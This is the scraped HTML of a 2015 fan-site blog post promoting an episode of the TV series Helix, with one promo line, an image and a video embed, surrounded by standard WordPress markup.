

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/2015/04/01/helix-the-ascendant/
body_size: 43282
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Helix &#8211; The Ascendant &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/posts/1419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://fellowshipoffools.com/2015/04/01/helix-the-ascendant/" />
<link rel='shortlink' href='https://fellowshipoffools.com/?p=1419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2015%2F04%2F01%2Fhelix-the-ascendant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2015%2F04%2F01%2Fhelix-the-ascendant%2F&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="post-template-default single single-post postid-1419 single-format-standard wp-custom-logo wp-embed-responsive dark-mode section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Tuesday, January 27, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2017/10/19/hello-world/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1419" class="post-1419 post type-post status-publish format-standard hentry category-television">
			<header class="entry-header">
			<h1 class="entry-title">Helix &#8211; The Ascendant</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://fellowshipoffools.com/2015/04/01/helix-the-ascendant/" rel="bookmark"><time class="entry-date published updated" datetime="2015-04-01T17:06:58-05:00">April 1, 2015</time></a></span>			</div><!-- .entry-meta -->
				
	
	<div class="entry-content">
		<p><span style="font-family: 'Arial','sans-serif'; font-size: 10pt;">Find out what happens when the Abbey turns on the CDC Team. Watch a new episode of Helix on Friday at 10/9c.<span class="il"></span></span></p>
<p>&nbsp;</p>
<p>  <span id="more-1419"></span>  </p>
<p>&nbsp;</p>
<p> </p>
<p><img decoding="async" class=" size-full wp-image-1418" width="450" src="https://fellowshipoffools.com/wp-content/uploads/2015/04/1_zpsbo1uyae1.png" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/04/1_zpsbo1uyae1.png 621w, https://fellowshipoffools.com/wp-content/uploads/2015/04/1_zpsbo1uyae1-300x171.png 300w" sizes="(max-width: 621px) 100vw, 621px" /></p>
<p> {youtube}4DJ_MTKkRF0{/youtube}  </p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1419 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fellowshipoffools.com/2015/04/01/12-monkeys-paradox/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">12 Monkeys &#8211; Paradox</span></a></div><div class="nav-next"><a href="https://fellowshipoffools.com/2015/04/03/killjoys-series-premiere-june-19th/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Killjoys Series Premiere June 19th</span></a></div></div>
	</nav>				<div class="related-posts">
										<h2>Related Posts</h2>
										<div class="theme-archive-layout grid-layout grid-column-3">
													<article id="post-2065" class="post-2065 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2015/11/28/arrow-legends-of-yesterday/">
		<div class="post-thumbnail">
			<img width="800" height="534" src="https://fellowshipoffools.com/wp-content/uploads/2015/11/AR408B_0379b_zpsls67tnyb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/11/AR408B_0379b_zpsls67tnyb.jpg 800w, https://fellowshipoffools.com/wp-content/uploads/2015/11/AR408B_0379b_zpsls67tnyb-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2015/11/AR408B_0379b_zpsls67tnyb-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/11/28/arrow-legends-of-yesterday/" rel="bookmark">Arrow &#8211; Legends of Yesterday</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>November 28, 2015</li>
										</ul>
										<div class="post-content">
											<p>PART TWO OF THE EPIC CROSSOVER WITH “THE FLASH” — Oliver (Stephen Amell) and Barry [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-1835" class="post-1835 post type-post status-publish format-standard has-post-thumbnail hentry category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2015/08/22/suits-faith/">
		<div class="post-thumbnail">
			<img width="423" height="281" src="https://fellowshipoffools.com/wp-content/uploads/2015/08/Picture-Device-Independent-Bitmap-5_zpsmsmjuyss.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/08/Picture-Device-Independent-Bitmap-5_zpsmsmjuyss.jpg 423w, https://fellowshipoffools.com/wp-content/uploads/2015/08/Picture-Device-Independent-Bitmap-5_zpsmsmjuyss-300x199.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/08/22/suits-faith/" rel="bookmark">SUITS – “Faith”</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
